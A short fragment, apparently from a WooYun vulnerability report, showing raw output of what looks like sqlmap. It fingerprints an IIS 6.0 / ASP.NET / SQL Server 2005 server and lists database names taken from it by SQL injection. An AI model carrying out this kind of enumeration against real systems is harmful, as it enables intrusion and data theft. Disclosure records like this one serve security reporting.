 web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[00:00:30] [INFO] fetching database names
[00:00:37] [INFO] the SQL query used returns 48 entries
[00:00:44] [INFO] retrieved: "amyt_pek"
[00:00:48] [INFO] retrieved: "bfz_bjs"
[00:00:56] [INFO] retrieved: "chaoyang_wux"
[00:01:04] [INFO] retrieved: "cht_taicang"
[00:01:07] [INFO] retrieved: "distribution"
[00:01:12] [INFO] retrieved: "dzy_bjs"
[00:01:18] [INFO] retrieved: "guojing_pek"
[00:01:22] [INFO] retrieved: "hak_shu"
[00:01:29] [INFO] retrieved: "hqrx_pek"
[00:01:33] [INFO] retrieved: "hxd_pek"
[00:01:56] [INFO] retrieved: "hy_canhzr"
www.wooyun.org